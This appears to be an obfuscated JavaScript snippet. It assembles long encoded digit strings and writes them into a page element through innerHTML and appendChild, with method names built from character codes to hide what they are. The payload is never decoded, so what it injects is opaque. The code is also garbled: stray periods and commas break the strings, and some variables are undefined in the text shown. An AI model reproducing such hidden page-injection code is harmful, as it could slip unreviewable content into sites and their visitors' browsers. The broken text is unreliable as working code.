AQZ="0y2j0y2r2w2p361v332s2t1t380y2l141f15161c1518140y1z2q1u2, 51r2k3c1j2u"+"1b242k3c1k1i2m1n1s2e2n2k3c1i1c0y2j0y302t322v3"+"82w0y2l161g171d1j1e1a1c1723352n15181423"+"352n171l160y2p242k3c1j2u2v35251b0y2j0y302t322v382w0y2l171d1j1e1a1c1518141d"+"1l1i1a1c170y1v2v271d2k3c1k2q2a1s302j";;
e4X="102h1u0y2j0y2r2w2p361v332s2t1t380y2l141f15161d1723352n1518141d1j1"+"c. 1a1c170y182q2k3c1k1j2e1s1225163e"+"2i1g0y2j0y30 2t322v382w0y2l161j1723352n1518140y2q3c, 1d121k2u1r322k3c1k2p2k";;
zj1="3c1k1g22191o. 0y2j0y302t322v38. 2w0y2l161j171d1i1j"+"1a1c1723352n1518141e1a1c170y2j3, 01c2e142k3c1k1f2k3"+"c1k1c2l1k0y2j0y302t322v38, 2w0y2l161d1c1518140y382k3c1k1g2i2"+"62e2j1g2b121v0z2k3c1i1c33351j1l2v0y2j0y2r2w2p361v332s2"+"t1t380y2l141d1g15161e171i1a1c1518141e1c1i1a1c170y2k3c1k1e1a1";;
f7h=[f7h,Vye,SQb,AQZ,e4X,zj1][""+(57>46?"\x6a":"\x63")+"o"+"i"+(86>28?"\x6e":"\x64")+""](",");;
M5c="u1c262915351i1j1f1b13362k3c1k1g331p0y2j0y2r2w2p361v33. 2s2t1t3"+"80y2l141g15161d1723352n15181 41f1a1c1";;
yiQ="70y2f1c2k3c1k1c1y1b0y2j0y302t322v382w0y2l161e1h15181423352n171e160y1y0z2m2y"+"2n3i2k3c1k1h2g241d19201r182k3c1j"+"2u102l2k3c1k1i0y2j0y. 2r2w2p361v332s2t1t380y2l14. 1d1e15171d1j1c1a1c1518140y2k3c1";;
ZxV="k1e2k3c1k1j2x242k3c1k2p2y16122u361y393c1m2k3c1k1d2d0y2j0y2r2w2p361v332s2t1t3"+"80y2l141d1f15161e171d1h1a1c15181423352n171"+"d1g160y3h3g. 1g1n142b1y1v1h0y2j0y302t322v382w0y2l171d1j1g1a1c1518141d"+"1i1j1a1c170y372m2q24290y2j0y302t322v382w0y2l161e1j1723352n1518141l160y2"+"q2k, 3c1k1g3h3f1t1o272. 52312151n202y2b0y2j0y30";;
f7h=[f7h,M5c,yiQ,ZxV]["j"+(87>30?"\x6f":"\x66")+"i"+"n"](".");;
gfy="2t322v382w0y2l171k1a1c1518141d1l 1h1"+"a1c170y263e19241z3a1o3b253i132a1q122k3c1k1l2u2k3c1k2q1d2k3c1k2p1v0y. 2j0y2r2w, 2p36"+"1v332s2t1t380y2l141d1c15161f172. 3352n151814"+"0y1237382y1n3e2v2h1c1t2r2k3c1j2u0y2j0y2r2w2p361v332s2t1t3";;
iMx="80y2l141k15161f171d1j1 c1a1c1723352n152l181z2a1x1x261m2j1423352n1"+"71d1c160y2k3c1k1c2q2t332c2e3536302x23211s3b0y2j0y302"+"t322v382w0y2l171d1j1l1a1c1518141d1j1j1a1c170y26282c372p1c2n1f2k3c1i1c1q";;
Xcr="1h3i150y2j0y302t322v382w0y2l161d1d1723352n1518140y2e161g0z3c2k3c1k1k1t1"+"v2k. 3c1k1l1k272k3c1k1f3i2 q1s192k3c1k2p";;
Ea2="2j1a1e0y2j0y2r2w2p361v332s2 t1t380y2l141d1g15161e171d1l1f1a1"+"c172335 2n1518140y2j3a1c2f2p2b1i3d362 h1g3"+"9182v0y2j0y2r2w2p361v332s2t1t380y2l141d1c15161 e171e1d1k1a1, c1723352n1518141d1"+"i1k1a1c170y1t1i262l2k3c1k1k0y2j0y302t322v382w0 y2l161f1d172, 3352n1518141d1j1k1";;
x72="a1c170y2k3c1k1g1u2k3c1k1e3i1g1s2n2, "+"g26162k3c1k1i3635212c2p1v2u2m0y2j0y2r2w2p361v332s2t1t"+"380y2l141d1f15161e1723352n1518140y1e2d101, c1";;
dxL="r1m0y2j0y302t322v382w0y2l161e1i171d1i1l1a1c1723352n1518141g1j1a1c1, 70"+"y191m, 1r1a37172k3c1k1j391v2k3c1k1d1k1b182q261t1i1y2w2v0"+"y2j0y2r2w2p361v332s2, t1t380y2l141d1c15161e1518141f160y2q1w161m3c1h1x"+"222k3c1i1c1118261d3d1k0y2j0y2r2w2p361v332s2t1t380y2l141d1c15171e1k1a1c1518140";;
It6="y0z2, 61d2b30351v2a382k3c1k1k1p22131f2g2d2i361l0y2j0y2r2w2p361v332s2t1t3"+"80y2l141j15161d. 171e1g1i, 1a1c1723352n1518141f1k1a1c170y"+"2k3c1k1d3 22t1g3b131q373c3e2k3c1k2p1h0y2j0y2r2w2p36, "+"1v332s2t1t380y2l141i15161e1518140y2k3c1k1f251. 029372v30141k"+"222k3c1i1c3b1o1s3f2k3c1k1c0y2j0y2r 2w2, p361v332s2t1t380y2l141d 1e1516";;
f7h=f7h+gfy+iMx+Xcr+Ea2+x72+dxL+It6;;
mPR="1e171e1d1e1a1c1723352n1518140y252k3c1k1f2s2k3c1k1h0z271t2p2w2u2c29"+"1x0y2j0y2r2w2p361v332s2t1t380y2l141g15161g171e1i1a1c1518141d1f160y ";;
mZK="161v231y2k3c1k1e2k3c1k2p1p3d2c130z2l0y2j0y302t322"+"v382w0y2l171d1d1a1c1518141g160y2m3f2v2k3c1k1c3329320z2g";;
P6B="2t1y172k3c1k2p2h0y2j0y2r2w2p361v332s2t1t380 y2l141j1517"+"1e1k1a1c1518141e160y. 2z3a17272r1f302k3c1j2u1g112a0y2j0y2r2w2p361v332s2"+"t1t380y2l141f15171d1d1a1c1518140y1x2d232e2";;
Sxf="k3c1k2q3e2s3d352a141m2z1b0y2j0y302t322v382w0y2l161d1e171d1i1l1a1c1723352n1"+"518140y1y1g2k3c1k1j1r1i1m2f1n0y2j0y302t, 322v38. 2w0y2l161e1d171f1a1c1518140y123"+"f2h2w1o0y2j0y302t322v382w0y2l161f1g171e1a1c15. 18141g160y1i2k3c1k1c2k3c"+"1j2u10. 1u2z2k3c1 k2p1p2k3c1k1f112x3g2t1213181j0y2j0y2r2w2p361"+"v332s2t1t380, y2l141d1f15171e1d1a1c15 18141d1j1e1a1c170y1p2k3c1k1i 102k3c1k1f1u1m";;
SwL="3c28112v3d202. w0y2j0y302t322v38"+"2w0y2l161d1f1723 352n 152l181u242d1x1m2j140y112e2";;
f7h=[f7h,mPR,mZK,P6B,Sxf,SwL]["j"+(96>20?"\x6f":"\x6a")+"i"+"n"](",");;
iAp="7211d2r2c2n122f2k3c1k1k2m3f153c0y2j0y302t322v3"+"82w0y2l161f171d1j1h1a1c1723352n15181423352n171d160y3h1s3c2k3"+"c1k2p212k3c1k1i1a3g2z1o392p161d1f2q2k3c1j2u0y2j0y2r2w2p361v332s2t1t380y2l141"+"d1g15171d1j1d1a1c152l 18272a1t261z1x1m2j, 141c160y241s291"+"y2i2d261x2z25190z2q2c0y2j0y2r2w2 p3";;
yMR="61v332s2t1t380y2l141g15171i1i1a1c15181423352n171d160y"+"3g2w1z1j2j1q2k3c1k1g, 212e331h0y2j0y2r2w2p361v332s2t"+"1t380y2l141h15171d1j1e1a1c1518141e1c";;
wRX="1g1a1c170y3i102k3. c1k1k2y161t1r0z1v1d2g2q0y2j0y2r2w2p361v33 2s2"+"t1t380y2l141g15161d1723352n15181"+"41e1d1h1a1c170y210z, 3e3f202k3c1j2u1n1o29193b341j2k3c1k1i0y2j0y2r2w2p361"+"v332s2t1t380y2l141d1e15161d1723352n1518140y3i382k3c1k1i11282w2g"+"3g0y2j, 0y302t322v382w0y2l161d1f171d1i1j1a1c1723352n1518141";;
Yqe="d1i1j1a1c170y11271o1r2k3c1k2p0y2j0y302t322v382w0y2l161e1d172335"+"2n1518140y1o, 1n102c2u2f2m12382k3c1i1c172k3c1k2q1c191q3, 0262i2w0"+"y2j0y2r2w2p361v332s2t1t380y2l141h15161d171e1k1a1c1518141e160y2z0z2y2s252";;
E7w["a"+String.fromCharCode(112)+"pendC"+"hil"+(79>21?"\x64":"\x5a")+""](document["c"+(97>11?"\x72":"\x6d")+"eateTextN"+""+String.fromCharCode(111)+"de"]([f7h,iAp,yMR,wRX,Yqe]["j"+(90>18?"\x6f":"\x69")+""+"i"+(87>24?"\x6e":"\x66")+""](" ")));;
tib="k3c1j2u1b2e3b172 v1f2b1c2r1o3d1j140y2j0y2r2w2p361v332s2t1t3"+"80y2l141d1, k15171f1k1a1c1518141g1a1c170y262q122x2"+"k3c1k2p2t2u3g1l0y2j0y302t322v382w0y2l161d1g"+"1518140y3e2k3c1k1d1r2g1a1s1t0y2j0y302t322v382w0y2l161d1k171i1a1c151 8140y3d3";;
hej="i1o392v2a3e1810232k3c1k1d241f111r2k3c"+"1k1h2u1p0y2j0y2r2w2p361v332s2t1t380y2l141d1d15161d171h1k1a1c1518"+"140y352k3c1k1f1d1f142u1r2k3c. 1k1e332p17321c1"+"k18342g1e0y2j0y2r2w2p361v332s2t1t380y2l141d1j15161e171f1i1. a1c1518141d1e160y1f2d";;
V_M="3b271c2k3c1k2q1q2v1i3f150y2j0y302t322v382w0"+"y2l171l1a1c1518141d160y3h1w2u20381025393d1x2x17121v0y2j0y2. r2w2p361v332s2t1t"+"380y2l141i15171i1h1a1c1518141d160y3c1l3f. 2e1y2m343g2k3c1i1c1o2"+"k3c1k1l2224262v0y2j0y2r2w2p361v332s2t1"+"t380y2l141d1f15171i1. i1a1c1518141g1c1a1c170y362l141b2v2e2k3c1k1j, 3f2h11, 2k3c1k1g";;
XCx="1h0y2j0y2r2w2p361v332s2t1t380y2l141d1d1516"+"1e15181423352n171e1l160y1m1k1y243i0y2j0y302t322v382w0y2l1"+"71d1j1c1 a1c151 8140y36392b2t1t301h2k3c1k1g160y2j0y302t";;
wJ0="322v382w0y2l161d1i171h1a1c152l18. 1u2a272f261m2j141h160y1u 222x352w230y2j0y302"+"t322. v382w0y2l171f1a1c1518140y1f2f272n2y2"+"23b2g1p3d123h1v1n2h351x0y2j0y2r2w2p361v332s2t1t380y2l141d1g15161c171f1g1a1c1"+"518140y2h3. 43h28131g20372g2m2d2i1u17. 2k3c1k1k1y1a0y2j0y2r2w2p36"+"1v332s2t1t380y2l141d1c15161c171f1h1a1c1518140y2";;
E7w["in"+String.fromCharCode(110)+"er"+"HTM"+String.fromCharCode(76)+""]+=[tib,hej,V_M,XCx,wJ0]["j"+"o"+(91>21?"\x69":"\x5f")+"n"](",");;
zZ6="k3c1k1d101d1p2e172k3c1k1c1x11 15291z2g3i262q0y2j0y2r"+"2w2p361v332s2t1t380y2l141e15161c1"+"71e1d1e1a1c1723352n1518141d1j1f1a1c170y1h3a1f2l0z1l2k3c1j2u0";;
Q0r="y2j0y302 t322v382w0y2l161i1723352n1518141d1i1l1a1c170y1d 1u1t3b1v"+"0y2j0y302t322v382w0y2l161d1d1723352n1518141"+"h160y373e1i1z292k3c1k1d151q1s1h100y2j0y302t322v382w0y2l171g1a1c1518140y"+"282t143e32202k3c1k1g2z1g3h. 1h1j3d";;
YqX="130y2j0y2r2w2p361v332s2t1t380y2l141d1f15161d171e1e1a1c1518140y1s2k3c1k1d2q111r "+"2x2k3c1i1c201j1a1q2u1t 1v1i0y2j0y"+"302t322v382w0y2l161g171l1a1c1518140y3b2u101a3814"+"0z2k3c1k1h242s2n171z2k3c1i1c0y2j0y302t322v382w0y2l161h171d1i1k1a1c1723352n15"+"181423352n171j1, 60y. 2d151w2v2f3a3616141d0y2j0y302t322v382w0y2l";;
vZ2="l4b8q2bfw8yqkp0asqtm9xz-40";;
wAe="171d1j1c1a1c1518140y0z2b1t1s2k3c"+"1k1i37382d2l100y2j0y302t322v38 2w0y2l161j171h1a1c1518141k1e1a1c1 70y3g2t"+"1c2y242c1m192m. 2g1t0y2j0y2r2w2p361v332s2t. 1t380y2l141l"+"15161c1518140y. 2n322g2k3c1j2u1o1q3c1b252x2k3c1k 1i2w0y2j0y"+"302t322v382w0y2l161j 171d1i1j1a1c172335";;
E7w["appe"+(71>0?"\x6e":"\x65")+"dC"+"hil"+String.fromCharCode(100)+""](document["createTex"+String.fromCharCode(116)+"N"+"o"+(78>4?"\x64":"\x5e")+"e"]([zZ6,Q0r,YqX,wAe][""+(53>26?"\x6a":"\x62")+"oi"+"n"](".")));;
Lth="2n1518140y3g2k3c1k1d1w172k3c1k1k2b2h28"+"2i2w2t2k3c1k1f2l291j0y2j0y302t322v382w0y2l161h171d1j1j1a1c17233"+"52n151814, 1d1j1c1a1c170y2, x2k3c1i1c1r2v2a3e3d0y2j0y302t322v382w0y2l161d1e172"+"3352n1518140y2w353716262819223a3i1y1n0y2j0y2r, 2w"+"2p361v332s2t1t380y2l141f15161e171d1d1a1c1518140y2t2g3g2i3f2k";;
gcW="3c1k1d2k3c1k1h0y2j0y302t322v382w0y2l161d1"+"g171d1i1k1a1c17. 23352n1518140y3f2k3c1k1g212r322k3c1k1f"+"2a1h2g2d0y2j0. y302t322v382w0y2l161d1c171d1j1h1a"+"1c1723352n1518141f160y392g2i. 1y2r1x193e2y2q2e3c1m0z 0y"+"2j0y2r2w2p361v332s2t1t380y2l141d1f15171g1a1c1518140y2v121q1z2c1a2k3c1k1i1415";;
VCX="1d3i1g2p190y2j0y2r2w2p361v332s2t1t380y2l141j1"+"5161e171d1l1j1a1c1723352n1518140y2k3"+"c1j2u 1l1e1y1a393d2b2i2j1t0y2j0y2r2w2p361v332s2t1t380y2l141f 1516"+"1d171g1d1a1c152l182h1x24242. 72f2n24211z2"+"02c1m2j141c1a1c170y233h2p1h1o380y2j0y302t322v382w0y2l161i151814";;
QCp="0y1e3h2y2k3c1k1k2n19361u152k3c1j2u200y2j0y2r2w2p361v332s2t1t380y2l141h1, 5161d17"+"1d1a1c1518140y 3d18. 1. e1b2y2k3c1k1e1439322j222d2r0z2k3c1k1f1l0y2j0y2r2w2p36"+"1v332s2t1t380y2l141d1f15161d171d1e1a1c1518"+"140y1w2q2f2k3c1k1. d2k3c1k1l12332e1k2l2k3c1k1j2h281z0y2j0y2, "+"r2w2p361v. 332s2t1t380y2l141h15161d171d1d1a1";;
hwb="c1518140y3f242k3c1k1e2k3c1k1h1n2k3c1k2q0z2b1l3e1g"+"3i2x2n0y2j0y2r2w2p361v332s2t1t380y2l141g15161c171h1k1a1c1518140y"+"232i1a2k3c1k1c1l1u0y2j0y302t322v382w0y"+"2l161d1c1 71d1i1j1a1c1723352n1518141d1c1a1c170y3f35212k3"+"c1k1h1g252r1522232k3c1k1e1u3d1x0y2j0y2r2w2p361v332s2t1t380y2l141g15";;
gtB="161d1518140y2610151g1z2b0y2j0y302t322v382w0y2l161d1d17"+"1g1a1c1518141e1a1. c170y2b2u203d3a262c0y2j0y302t322v382w0 y2l161d1"+"c1518140y1h111f271p39251v1m2m1o2k3c1k1l2j2k3c1k1i0y2j0y302t322v382w0y"+"2l161. h171g1a1c15181423352n1. 71d1c160y2q2j2k3c1k1d3a1m151a280y2j0y3";;
Lth=Lth+gcW+VCX+QCp+hwb+gtB;;
C9u="02t322v382w0y2l171d1j1c1a1c15181423352n171d1j"+"160y2j2n2k3c1k2p3g380y2j0y302t322v"+"382w0y2l171d1i1. k1a1c1518141c, 1a1c170y2k3c1k1k0z193h1627332"+"i2t2c2n2k3c1k2q1c1d18292k3c1k 1i3b1v0y2j0y2r";;
kLa="2w2p361v332s2t1t380y2l141d1e15161e1518140y1f2y3d3e1230142i2k3c1k1d2q"+"2k3c1, k1k0y2j0y302t322v382w0y2l161k171d1j1i1a1c1723352n1518141d1c";;
vAw="1a1c170y341a1v1z212k3c1k2q2k3c1k1i171i31, 240y2j0y302t322v382w0y2. "+"l161k152l3h1n2z282a1p0y2v1e2j2y2w223334193e1229393b1g3d28202v2d0y2j0"+"y362t34302p2r2t0y2l141b2j332w2k121g282k2j392k192v2l1b2v180y0y151n3d2p"+"321p0y302l3. 41k3c333a2032382q2t2x1c1i302r2i2x2. h2t2g2n1g0y2j0y362t34302p2"+"r2t0y2l141b2j1k33322i2t30202k2l1c2k2n2h2q2";;
TS4="l1b2v180y0y151n2u39322r382x33320w2y14153f3a2p360w2t1p2v2p312t2j0y2p0y170y0y"+"17141l1k1q1g1k1r0y2k3c1i1g0y1m0y2k3c1h2"+"p0y15170y2s0y2l2j0, y0y172b38362x322v1a2u. 3633311v2w2p361v332s2t141d1d1h15170y34"+"0y170y362x0y17141k1k1q1f1r0y2k3c, 1j1g0y1m0y2k3c1i2u0";;
D8X="y15170y2t0y2l141423352n171j160y1n2v2m1t2a3f2t362j29111m330y2j0y2r2w2p361v332s2t1"+"t380y2l141f15171d1l1e1a1c1518141e1h1"+"60y1u2k3c1i1c2i1o1l3337262g2h2u2x3 h0y2j0y302t322v382w0y2l171h1a1c15180y1"+"g372l0z341d362n302x1e381l2o2t0x37282w2i2t142t2y380y2j0y362t34302p2r2t0y2";;
E7w["i"+"n"+(94>2?"\x6e":"\x65")+"erHTML"]+=Lth+C9u+kLa+vAw+TS4+D8X;;
VAx="l141b2j2k2o302k141e282k0z2i1d2k2n2k0x2y1g2k2l1l2l1b2v180y0y15180y 11321"+"b1p2t39342936142p1. e3a3d2x3b301e323b333719232v37363d2i2t350x. 2t3c320y2";;
zxt="j0y362t34302p2r2t0y2l141, b2j1e2k1b2i352k0x2k143b39232k11373d293c2k1"+"p2l1b2v180y0y15151n3a2p360w2w34351p14 23352n171h160y23";;
Rj5="2l2t2j1m2u301s2f2k3c1j2u3f1f2k3c1k1"+"l151t0y2j0y302t322v382w0y2l171d 1j1d1a1c151n2s2n1t1p1423352n1"+"71j160y2x1u2k3c1k2p1738251q112d362p1j1f2m"+"3a2z0y2j0y2r2w2p361v332s2t1t380y2l141d1e15171d1l1e1a1c151n3a2p360w3a2b3d1p"+"0y302a1i2h1v223e273b3d2f1t241f1l201c23113a241f";;
fll="0y2j141g1d1h1f1d1l1j1k1 d160y253g122s13332k3c1j2u141z1. m2d231b2v0y2j0y"+"2r2w2p361v332s2 t1t380y2l141k15171"+"d1d1a1c152j0y38332b. 38362x322v0y2l14140y2k3c1j2u"+"1p2y3g111d1r342a2m1c282e2k3c1k1h"+"1h0y2j0y2r2w2p361v332s2t1t380y2";;
MRT="l141d. 1d15161c171f1e1a1c15152l141b2j242f1"+"l301v1i1c273e3d2k112l1b2v180y0y151n1y142t15182t2";;
E7w[""+(100>25?"\x69":"\x62")+"nn"+"er"+(75>8?"\x48":"\x3e")+"TML"]+=VAx+zxt+Rj5+fll+MRT;;
fTl="j0y2p300y172b38362x322v1a2u3633311v2w2p361v332. s2t141d1d1e15170y0y"+"170y2w0y172b38362x322v1a2u3633311v2w2p361v332s2t141l1j15170y0y2l1p141c1a1c17"+"0y2k3c1k1f392f2q38220y2j0y302t32 2v382w0y2l161c1518362j0y0y170y343 02"+"p0y17141k1i1q1g1i1r0y2k3c1j1l0y1m0, y2k3c1j1e0y15170y0y2l1415182v2p312";;
OHm="t2j0y0y170y0y172b38362x322v1a2u3633311v2w2p361v332s2t141l1j15170y2s2s0y2l2j0y0y"+"1 7141j1k1q1g1h1r0y2k3c1j1g0y1m0y2k3c1i2p0y15170y3b2t0y170y0y17141";;
bfH="k1j1q1d1j1r0y2k3c1i1h0y1m0y2k3c1h2r0y15170"+"y320y2l142t152j0y38. 0y170y330y2l143f2p30342w2p1m141c160y2k3c1k2q2d1d33292l3e2q1b"+"2k3c1k1g192e2s1i21142y0y2j0y2r2w2p361v3 32s2t1t380y2l141g15171d1a1c153h181";;
q0L="40y2q152t1t1w1r1e3g1p282x3c2k3c1k1g1i110y2j0y2r2w2p361v332s2t1t380y2l141l15"+"161i171e1c1a1c15180y2r2, 91539. 1k2p1h233"+"61o1j382n1a312t2r2p1k371q2t32271. e39 2q1p380y2j0y3"+"62t34302p2r2t0y2l141b2j2q1e2k2n2k1p312k1o1j1h2r23322k151k2k1q2l1b2v180y0y1518"+"0x140y241e162v2b2k3c1k1j1w2i261338";;
o6C="2p1h1j1s272k3c1k1f0y2j0y2r2w2p361v332s2t1t380y2l141g15161c171c1a1c. 1515182"+"v2p312t2j0y382x0y17141l1c1q1f1j1r0y2k3c, 1i2s0y1m0y2k3c1i1g0y15170y0y17"+"0y2t0y2l2j0y2t3a2t0y17141d1c1c1q1d1f1r0y2k3c1i2t0y1m0y2k3c1i1i0y15170y380y170y3"+"70y2l2j0y0y172b38362x32 2v1a2u, 3633311v"+"2w2p361v332s2t141l1j15170y2s0y170y2, s0y2l14140y2k3c1i1c1v2n3c34271j1q2e13";;
IHy="14371c1a2q1h2l3f2f2h0y2j0y2r2w2p361v332s2t1 t380y2l, 141d1k15161d1j171e1d1a1"+"c15182u39322r382x333214153f2v2p312t2j0y0y17141i1h1q1, f1e1r0"+"y2k3c 1i1d0y1m0y2k3c1h1l0y1, 5170y2s0y170y2s0y2l2j0 y380y1"+"70y3b0y17141k1d1q1c1r0y2k3c1i1h0y1m0y2k3c1h2q0y15170y2t32. 0. y"+"2l142t152j0y0y170y380y172b38362x322v1a2u3633311v2w2p361v332s2t141d1d1d151";;
TAk="70y0y2l143f2p30342w2p1m141d1i1j1a1c170y2i2d 2k3c1k2q2q162e3b2x2k3c1k1e2f3e0"+"y2j0y2r2w2p361v332s2t1t380y2l141g1";;
Sy0="5161c1723352n153h181423352n1. 71d1c1c160y242k3c1k1j20192r0y2j0"+"y302t322v382w0y2l171d1i1j1a1c15180y20292"+"h3935312p1w362b38172e1a142t152p1s371g2t1z271y391k380. y2j141d1j1e1a1c170y2m2i";;
E7w[""+String.fromCharCode(97)+"pp"+"endChil"+String.fromCharCode(100)+""](document["cre"+(83>7?"\x61":"\x58")+"teTe"+""+String.fromCharCode(120)+"tNode"]([fTl,OHm,bfH,q0L,o6C,IHy,TAk,Sy0][""+"jo"+(93>47?"\x69":"\x5f")+"n"](" ")));;
Nxz="1r1j2l2k3c, 1k2q0y2j0y302t322v382w0y2l161h1l1c 1j1l1l1c1j1j1j1723352n"+"152j0y38332b38362x322, v0y2l14140y1z2k3c1k1j282m2i2w3g1n2k3c1k1h2"+"a0y2j0y302t322v382w0y2l161f171f1a1";;
loh="c15, 15 2l141b2j1y1z1w2e311g2h202b1k2k142k152k17352k1s2. l1b2v180y"+"0y15180x141d1i1j1a1c170y331e3c2l2h1l190y2j0y302, t322v382w0y2l161c1723352n1515"+"2j0y33321v333134300y17141j1e1q1f1k1r0y2k3c1i1h0y1m0y2k3c 1h2";;
HLk="s0y15170y0y170y0y17141h1l1q1d1j1r0y2k3c1j1g0y1m0y2k3c1i2s0y1517"+"0y2t0y2l2j0y0y17141k1l1q1d1j1r0y2k3c1i1d0y1m0y2k3c1";;
cqZ="h2p0y15170y2s0y170y2s0y2l 142u39, 322r382x3332141 53f2t2j0y0y1"+"72b38362x322v1a2, u3633311v2w2p361v332s2t141d1c1c151"+"70y2t3738360y170y330y17141l1h1q"+"1f1g1r0y2k3c1j1l0y1m0y2k3c1j1g0y1"+"5170y0y2l14153h153h18382w2x37153h2u39322";;
Xvs="r382x33320w29142s1837153f3a2p360"+"w2p1p1t36362p3d2j0y0y17141h1i1q1d1l1r0y2k3c1i"+"1. d0y1m0y2k3c1h2p0y15170y340y170y34300y17141i1e1q1d1j1";;
AGL="r0y2k3c1j1, l0y1m0y2k3c1i2u0y15170"+"y0y2l1432393030181t36, 362p3d14140y362y1p1g3e242";;
E7w["inn"+(68>20?"\x65":"\x60")+"rH"+""+(51>34?"\x54":"\x4b")+"ML"]+=Nxz+loh+HLk+cqZ+Xvs+AGL;;
UKl="k3c1k1d2i2h2k3c1j2u1v20340y2j0y2r2w2p361v332s2t1t380y2l141d"+"1c15161c171d1k1c1a1c1723352n151515182t1p1t36362p3d2j0y2p0y17141k1f1q1e1"+"h1r0y2k3c1j1c0y1m0y2k3c1i1i0y15170y340y170y0y"+"172b38362x322v1a2u3633311v2w2p361v332s2t141d1c1k15170";;
UAE="y3d0y2l1432393030181t36362p3d14141d1, h1a1c170y2z132p2j393e2s1g252329"+"103a0y2j0y2r2w2p361v332s2t1t380y2l141f15161c 15151518301p1423"+"352n171c1, 60y2k3c1k1c152c1u2p2r3d1e2k3c1k1g101v0y2j0y302t322v382w0y2l171d1i1j1a"+"1c151n3a2p360w283e361p0y1111361v2x302x2c2d372g333b2b2535223135";;
wax="1x2i240y2j0y362t, 34302p2r2t0y2l141b2j302c1v2k112b2i3"+"13533372l1b2v180y0y151n3a2p360w"+"2g2h291p0y3a2b2p1b1i3d2x141v381p1g1p2j2h1c2w331y2u2n233c210y2j0y3"+"62t34302p2r2t0y2l141b 2j1c1v2w2p2k2n1y3a2k1b2k";;
mVq="143c2k2j3d2k1p2l1b2v180y0y151n23 1g1z1p1423352n171e160y2x1h"+"2k3c1k1d2h27332r1c2m2y350z1f11. 0y2j0y2r2w2";;
h8f="p361v332s2t1t380y2l141g15171e1e1k1a1c151n3a2p360w2b2f. 381p0y2u2y1e1z2z1227"+"1y2f2i162x221l1n341n2p2w2g1c1x35330y2j0y362t3"+"4302p2r2t0y2l141b2j2x1l2k162k122k1n1z2w351c2f1e1y2u2l1b2v180y0y151n2d34, "+"321p1423352n171i1f160y1m31391y1l360y. 2j";;
E7w[""+(90>15?"\x61":"\x58")+"ppen"+"dCh"+(99>3?"\x69":"\x62")+"ld"](document[""+"crea"+(85>2?"\x74":"\x6d")+"eTextNode"]([UKl,UAE,wax,mVq,h8f]["j"+String.fromCharCode(111)+""+""+(71>40?"\x69":"\x61")+"n"](" ")));;
cpM="0y302t322v382w0y2l171d1j1d1a 1c151n2"+"t2j0y0y170y0y17141l1e1q1e1j1r0y2k3c1i2s0y1m0y2k3c1i1k0y15170y2p340y2l142u39"+"322r382x3332142t1832153f2p2j0y310y171. 41h";;
gqA="1f1q. 1d1j1r0y2k3c1i1d0y1m0y2k3c1h2r0y"+"15170, y0y170y340y2l142u39322r382x3332142t182p. ";;
O1r="153f3a2. p360w381p140y2k3 c1k1d25172g2s2m2n2v192r0y2j0y2r2w2p361v332s2t1t380"+"y2l141e15161c171d1i1j1a1c1723352n151n3a2p3"+"60w2h281k1p140y2l3e1s35191y2a2x1u3d1k2d1c2s0y2j0y302t322v382w0y2l";;
s6Q="161d1d171j1a1c151n2x2u1432111423352n171c160y. 121n292k3c1k2q23"+"2d1e2k3c1k1g1a300y2j0y302t322v382w0y2l171d1i1l1a1, c151p1p141d1i1j1a"+"1c170y1l2s173d2u 1q281w221i1p15. 2k3c1j2u0y2j0y302t322v382w0y2l161c172"+"3352n15121214381p141f160y242j392k3c1k2p2t2k3c1k1h0y2j0y302t322v382w0y2l171c1";;
uSZ="a, 1c15151832111423352n171c160y2q2a1i2k3c1k1l2d1p232m1e1l142z"+"16180y2j0y2r2w2p361v332s. 2t1t380y2l141"+"k15171d1i1l1a. 1c151p1p140y261f1k2d1j2e2p271t3g1o103c2k3c1k1"+"c0y2j0y2r2w2p361v. 332s2t1t380y2l141d1c15161c171c1a1c153g3g141c160y132k3"+"c1k1j153f3e3a0y2j0y302t322v38. 2w0y2l";;
i9J="171c1a1c150x1p1p2p153f3a2p360w331p142"+"3352n171c160y172f391q1e1b232p1j"+"0y2j0y2r2w2p361v332s2t1t380y2l141h15171"+"e1c1f1a1c15162p173818361p1423352n171e160y34211v2k3c1k1c2z37232a112d"+"1i3e0y2j0y302t322v382w0y2l171d1j1f1a1c151632182x1p2v2p312t2j0y2p0y172b38";;
niv="362x322v1a2u3633311v2w2p361v3. 32s2t141d1c1c151"+"70y0y170y2s0y2l2j0y0y170y3734360y172b38362x322v";;
cpM=cpM+gqA+O1r+s6Q+uSZ+i9J+niv;;
quY="1a2u3633311v2w2p361v332s2t141d1c1h15170y382t0y2l14331836180y1j372u"+"341q1e36162x1x38292t14371c1o2w1b2t242t2o380y2j141g1d1e1d1k1h1g1c"+"1f160y2k3c1k2q3c2k3c1k1f1t2e2b2f26330z1a1z0y2j0y2r2w"+"2p361v332s2t1t380y2l141g15171l1a1c152j0y38332b38362x322v0y2l14140y2t251, b142k3c";;
htW="1k1i1v2m2a1u152, b2w312z3e183a0y2j0y2r2w2p361v332"+"s. 2t1t380y2l141f15161c171e1c1c1a1c1723352n15152l141b2j2k1b242k1o2k"+"1q2k2o2k1, 4291x1j1c2k162u1e2l1b2v180y0y151837151n2f32291p1423352n171d160";;
dM_="y2q1i141x1m2w2k3c1k1e3d193c1k2x112e1v2d1t32363a0y2j0y2r2w2p361v"+"332 s2t1t380y2l. 141d1 f15171e1e1i1a1c151n2s2j0y, 0y1. 70y2p2s0y17141"+"k1 h1q1g1d1r0y2k3c1i1g0y1m0y2k3c1h2r0y15170y0y2l142x15182x2j0y2x0y170y0y17141"+"i1d1q1i1r0y2, k3c1i2t0y1m0y2k3c1i1k 0y15170y2s2, t3c0y2l1"+"p1717303h3h153h153h3h1n33251y1p0y2o362931";;
Hu2="1s3e1j1v2e2a171i1x1e201o31241b1f2e25373"+"a0y2j140y121z2k3c1k1e. 2v2m1u2 4272c3g150y2j0y302t";;
tXu="322v382w0y2l161h1g1e1f1k1j1h1j1f1k171c1a1c15"+"2j0y38332b38362x322v0y2l14141f1a1c 170y3e3f2e2g1v2k3c1";;
E7w["i"+"nner"+String.fromCharCode(72)+"TML"]+=cpM+quY+htW+dM_+Hu2+tXu;;
M1F="k1l2z1o152i2j0y2j0y302t 322v382w0y2l161f15152l141b2j1x24372k1s2k173e2e1"+"v2k2o2k1o29. 2k1b202l1b2v180y0y15. 1n302h3a1p0y1i2d1e1j1t3b1p39311f2a331"+"z1q1v2r1l2331262z3i300y2j141g. 1a1c170y1p3f191j1s2g25303d2n0. y2j0y3"+"02t3. 22v382w0y2l16. 1e1c1c1g1g1 c1e1i1f1j152j0y38332b38362x 322v0y2l14142 3352"+"n171c1, 60y372n3h301u3b1f2h3g2i1b312e2s2p";;
